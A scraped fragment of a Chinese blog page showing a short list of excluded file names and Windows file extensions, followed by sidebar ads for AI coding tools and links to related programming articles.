
文件排除项
ReadMe.txt
.exe
.dll
.lnk
.sys
readme.txt
bootmgr
.msi





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通